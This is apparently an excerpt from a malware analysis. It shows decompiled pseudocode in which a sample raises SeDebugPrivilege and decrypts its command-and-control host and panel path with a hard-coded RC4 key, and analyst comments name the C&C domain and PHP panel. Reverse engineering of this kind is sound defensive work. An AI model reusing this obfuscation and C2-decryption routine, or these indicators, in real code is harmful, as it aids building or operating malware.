 func_adjust_privilege(TokenHandle, "SeDebugPrivilege", 1i64);
CloseHandle(TokenHandle);
lpString = "qaTuMuseBaMuQoNe"; // RC4 key
strcpy(var_c2_host_enc_str, "T19pYSUwY2FvSCVhYyU5ZiUxZiVjZCU5Mw==");// C&C host - essadonio.com
memset(&var_c2_host_enc_str[37], 0, 0xDAui64);
strcpy(var_c2_panel_enc_str, "JTA1JTE5JTI5OCU1YiUzZDMlMGYlYjMlZDklMGM=");// C&C panel - /538332.php
memset(&var_c2_panel_enc_str[41], 0, 0xD6ui64);
GetModuleFileNameW(hModule, v119, 0x104u);
v64 = lstrlenA("qaTuMuseBaMuQoNe");
lpString2 = (LPCSTR)GlobalAlloc(0x40u, 0x400ui64);
ptr_c2_host_dec_str = GlobalAlloc(0x40u, 0x400ui64);
v66 = (CHAR *)GlobalAlloc(0x40u, 0x400ui64);
sub_1400014C0(var_c2_host_enc_str, (__int64)ptr_c2_host_dec_str, 0x400u);
sub_140001800(ptr_c2_host_dec_str, (__int64)v66);
v71 = lstrlenA(v66);
sub_1400020E0((__int64)"qaTuMuseBaMuQoNe", v64, (__int64)v66, v71);
sub_140001800(v66, (__int64)lpString2);
v87 = (LPCSTR)GlobalAlloc(0x40u, 0x400ui64);
v85 = GlobalAlloc(0x40u, 0x400ui64);
v67 = (CHAR *)GlobalAlloc(0x40u, 0x400ui64);
sub_1400014C0(var_c2_panel_enc_str, (__int64)v85, 0x400u);
sub_140001800(v85, (__int64)v67);
v72 = lstrlenA(v67);
sub_1400020E0((__int64)"qaTuMuseBaMuQoNe", v64, (__int64)v67, v72);
sub_140001800(v67, (__int64)v87);